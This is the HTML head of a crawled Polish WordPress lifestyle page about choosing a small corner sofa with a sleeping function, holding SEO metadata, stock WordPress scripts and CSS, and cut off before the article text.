

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arte24.pl/styl-zycia/dom/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage/
body_size: 15307
content:
<!doctype html><html
dir="ltr" lang="pl-PL" prefix="og: https://ogp.me/ns#"><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, minimum-scale=1"><meta
name="theme-color" content="#000000"><link
rel="profile" href="http://gmpg.org/xfn/11"><title>Mały narożnik z funkcją spania – zobacz, na co zwrócić uwagę! - arte24.pl</title><meta
name="description" content="Mały narożnik z funkcją spania to świetna propozycja nawet dla niewielkiego salonu! W artykule podpowiadamy, jak dobrać odpowiedni model do niedużego pomieszczenia! Jeśli jesteś posiadaczem małego salonu, to z pewnością zastanawiasz się, czy narożnik to odpowiedni wybór dla Twojej przestrzeni. Ten rodzaj mebla budzi wiele wątpliwości, gdyż kojarzony jest z dużym gabarytem, który może przytłoczyć" /><meta
name="robots" content="max-image-preview:large" /><link
rel="canonical" href="https://www.arte24.pl/styl-zycia/dom/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage/" /><meta
name="generator" content="All in One SEO (AIOSEO) 4.7.1.1" /><meta
property="og:locale" content="pl_PL" /><meta
property="og:site_name" content="arte24.pl - Kultura, sztuka, styl życia" /><meta
property="og:type" content="article" /><meta
property="og:title" content="Mały narożnik z funkcją spania – zobacz, na co zwrócić uwagę! - arte24.pl" /><meta
property="og:description" content="Mały narożnik z funkcją spania to świetna propozycja nawet dla niewielkiego salonu! W artykule podpowiadamy, jak dobrać odpowiedni model do niedużego pomieszczenia! Jeśli jesteś posiadaczem małego salonu, to z pewnością zastanawiasz się, czy narożnik to odpowiedni wybór dla Twojej przestrzeni. Ten rodzaj mebla budzi wiele wątpliwości, gdyż kojarzony jest z dużym gabarytem, który może przytłoczyć" /><meta
property="og:url" content="https://www.arte24.pl/styl-zycia/dom/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage/" /><meta
property="article:published_time" content="2023-04-13T11:35:28+00:00" /><meta
property="article:modified_time" content="2023-04-13T11:35:29+00:00" /><meta
name="twitter:card" content="summary" /><meta
name="twitter:title" content="Mały narożnik z funkcją spania – zobacz, na co zwrócić uwagę! - arte24.pl" /><meta
name="twitter:description" content="Mały narożnik z funkcją spania to świetna propozycja nawet dla niewielkiego salonu! W artykule podpowiadamy, jak dobrać odpowiedni model do niedużego pomieszczenia! Jeśli jesteś posiadaczem małego salonu, to z pewnością zastanawiasz się, czy narożnik to odpowiedni wybór dla Twojej przestrzeni. Ten rodzaj mebla budzi wiele wątpliwości, gdyż kojarzony jest z dużym gabarytem, który może przytłoczyć" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage\/#blogposting","name":"Ma\u0142y naro\u017cnik z funkcj\u0105 spania \u2013 zobacz, na co zwr\u00f3ci\u0107 uwag\u0119! - arte24.pl","headline":"Ma\u0142y naro\u017cnik z funkcj\u0105 spania &#8211; zobacz, na co zwr\u00f3ci\u0107 uwag\u0119!","author":{"@id":"https:\/\/www.arte24.pl\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.arte24.pl\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.arte24.pl\/wp-content\/uploads\/2023\/04\/naroznik-do-spania-purtino1.jpg","width":1280,"height":960,"caption":"Je\u015bli jeste\u015b posiadaczem ma\u0142ego salonu, to z pewno\u015bci\u0105 zastanawiasz si\u0119, czy naro\u017cnik to odpowiedni wyb\u00f3r dla Twojej przestrzeni | fot.: materia\u0142 partnera zewn\u0119trznego"},"datePublished":"2023-04-13T13:35:28+02:00","dateModified":"2023-04-13T13:35:29+02:00","inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage\/#webpage"},"isPartOf":{"@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage\/#webpage"},"articleSection":"Dom, naro\u017cnik, salon"},{"@type":"BreadcrumbList","@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.arte24.pl\/#listItem","position":1,"name":"Dom","item":"https:\/\/www.arte24.pl\/","nextItem":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage\/#listItem","position":2,"name":"Ma\u0142y naro\u017cnik z funkcj\u0105 spania - zobacz, na co zwr\u00f3ci\u0107 uwag\u0119!","previousItem":"https:\/\/www.arte24.pl\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.arte24.pl\/#organization","name":"arte24.pl","description":"Kultura, sztuka, styl \u017cycia","url":"https:\/\/www.arte24.pl\/"},{"@type":"Person","@id":"https:\/\/www.arte24.pl\/author\/admin\/#author","url":"https:\/\/www.arte24.pl\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3926517caae4d6c95e4be091ac5751a6?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage\/#webpage","url":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage\/","name":"Ma\u0142y naro\u017cnik z funkcj\u0105 spania \u2013 zobacz, na co zwr\u00f3ci\u0107 uwag\u0119! - arte24.pl","description":"Ma\u0142y naro\u017cnik z funkcj\u0105 spania to \u015bwietna propozycja nawet dla niewielkiego salonu! W artykule podpowiadamy, jak dobra\u0107 odpowiedni model do niedu\u017cego pomieszczenia! Je\u015bli jeste\u015b posiadaczem ma\u0142ego salonu, to z pewno\u015bci\u0105 zastanawiasz si\u0119, czy naro\u017cnik to odpowiedni wyb\u00f3r dla Twojej przestrzeni. Ten rodzaj mebla budzi wiele w\u0105tpliwo\u015bci, gdy\u017c kojarzony jest z du\u017cym gabarytem, kt\u00f3ry mo\u017ce przyt\u0142oczy\u0107","inLanguage":"pl-PL","isPartOf":{"@id":"https:\/\/www.arte24.pl\/#website"},"breadcrumb":{"@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage\/#breadcrumblist"},"author":{"@id":"https:\/\/www.arte24.pl\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.arte24.pl\/author\/admin\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.arte24.pl\/wp-content\/uploads\/2023\/04\/naroznik-do-spania-purtino1.jpg","@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage\/#mainImage","width":1280,"height":960,"caption":"Je\u015bli jeste\u015b posiadaczem ma\u0142ego salonu, to z pewno\u015bci\u0105 zastanawiasz si\u0119, czy naro\u017cnik to odpowiedni wyb\u00f3r dla Twojej przestrzeni | fot.: materia\u0142 partnera zewn\u0119trznego"},"primaryImageOfPage":{"@id":"https:\/\/www.arte24.pl\/styl-zycia\/dom\/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage\/#mainImage"},"datePublished":"2023-04-13T13:35:28+02:00","dateModified":"2023-04-13T13:35:29+02:00"},{"@type":"WebSite","@id":"https:\/\/www.arte24.pl\/#website","url":"https:\/\/www.arte24.pl\/","name":"arte24.pl","description":"Kultura, sztuka, styl \u017cycia","inLanguage":"pl-PL","publisher":{"@id":"https:\/\/www.arte24.pl\/#organization"}}]}</script> <link
rel='dns-prefetch' href='//www.arte24.pl' /><link
rel='dns-prefetch' href='//fonts.googleapis.com' /><link
rel='preconnect' href='https://fonts.gstatic.com' crossorigin /><link
rel="alternate" type="application/rss+xml" title="arte24.pl &raquo; Kanał z wpisami" href="https://www.arte24.pl/feed/" /><link
rel="alternate" type="application/rss+xml" title="arte24.pl &raquo; Kanał z komentarzami" href="https://www.arte24.pl/comments/feed/" /><link
rel="alternate" type="application/rss+xml" title="arte24.pl &raquo; Mały narożnik z funkcją spania &#8211; zobacz, na co zwrócić uwagę! Kanał z komentarzami" href="https://www.arte24.pl/styl-zycia/dom/maly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arte24.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel='stylesheet' id='wp-block-library-css' href='https://www.arte24.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em+2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link
rel='stylesheet' id='contact-form-7-css' href='https://www.arte24.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' /><link
rel='stylesheet' id='main-style-css' href='https://www.arte24.pl/wp-content/themes/simplemag/style.css?ver=5.3' type='text/css' media='all' /><link
rel='stylesheet' id='simplemag-addons-style-css' href='https://www.arte24.pl/wp-content/plugins/simplemag-addons/css/style.css?ver=6.6.4' type='text/css' media='all' /><link
rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1612138360" /><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1612138360" media="print" onload="this.media='all'"><noscript><link
rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500%7CPlayfair%20Display:700&#038;display=swap&#038;ver=1612138360" /></noscript><style id='simplemag-inline-css-inline-css' type='text/css'>:root{--site-background:#fff;--site-color:#444}.site-header .site-branding{max-width:544px}.lines-button .lines, .lines-button .lines:after, .lines-button .lines:before{background:#fff}.top-strip .search-reveal
svg{fill:#fff}.main-menu .sub-links .active-link, .main-menu .mega-menu-item:hover .item-title a,.main-menu>ul>.sub-menu-columns>.sub-menu>.sub-links>li>a{color:#ffcc0d}.main-menu .sub-menu-two-columns > .sub-menu > .sub-links li a:after{background-color:#ffcc0d}.main-menu .posts-loading:after{border-top-color:#ffcc0d;border-bottom-color:#ffcc0d}.secondary-menu ul>li:hover>a{color:#ffcc0d}.main-menu>ul>.link-arrow>a:after{border-color:transparent transparent #ffcc0d}.main-menu>ul>li>.sub-menu{border-top-color:#ffcc0d}.main-menu .mega-menu-container .mega-menu-posts-title:hover:after{color:#fff}.sidebar
.widget{border-bottom-color:#000}.footer-sidebar .widget_rss li:after, .footer-sidebar .widget_pages li:after, .footer-sidebar .widget_nav_menu li:after, .footer-sidebar .widget_categories ul li:after, .footer-sidebar .widget_recent_entries li:after, .footer-sidebar .widget_recent_comments li:after, .widget_nav_menu li:not(:last-of-type):after{background-color:#585b61}.entry-title{text-transform:none}@media only screen and (min-width: 960px){.full-width-media .gallery-carousel,.full-width-media .gallery-carousel .gallery-item, .full-width-media .gallery-carousel .gallery-item
img{height:580px}}.title-with-sep{background:url("https://www.arte24.pl/wp-content/themes/simplemag/images/section-header.png") repeat-x 0 50%}.global-sliders .entry-title, .full-width-image .title, .full-width-video
.title{font-size:18px}@media screen and (min-width: 300px){.global-sliders .entry-title, .full-width-image .title, .full-width-video
.title{font-size:calc(18px + (42 - 18) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.global-sliders .entry-title, .full-width-image .title, .full-width-video
.title{font-size:42px}}.section-title
.title{font-size:22px}@media screen and (min-width: 300px){.section-title
.title{font-size:calc(22px + (42 - 22) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.section-title
.title{font-size:42px}}.page-title .entry-title{font-size:24px}@media screen and (min-width: 300px){.page-title .entry-title{font-size:calc(24px + (52 - 24) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.page-title .entry-title{font-size:52px}}.entries .entry-title{font-size:18px}@media screen and (min-width: 300px){.entries .entry-title{font-size:calc(18px + (24 - 18) * ((100vw - 300px) / (1600 - 300)))}}@media screen and (min-width: 1600px){.entries .entry-title{font-size:24px}}</style> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.arte24.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link
rel="https://api.w.org/" href="https://www.arte24.pl/wp-json/" /><link
rel="alternate" title="JSON" type="application/json" href="https://www.arte24.pl/wp-json/wp/v2/posts/9240" /><link
rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arte24.pl/xmlrpc.php?rsd" /><meta
name="generator" content="WordPress 6.6.4" /><link
rel='shortlink' href='https://www.arte24.pl/?p=9240' /><link
rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.arte24.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte24.pl%2Fstyl-zycia%2Fdom%2Fmaly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage%2F" /><link
rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.arte24.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arte24.pl%2Fstyl-zycia%2Fdom%2Fmaly-naroznik-z-funkcja-spania-zobacz-na-co-zwrocic-uwage%2F&#038;format=xml" /><meta
name="generator" content="Redux 4.4.18" /> <script>document.documentElement.className=document.documentElement.className.replace('no-js','js');</script> <style>.no-js
img.lazyload{display:none}figure.wp-block-image
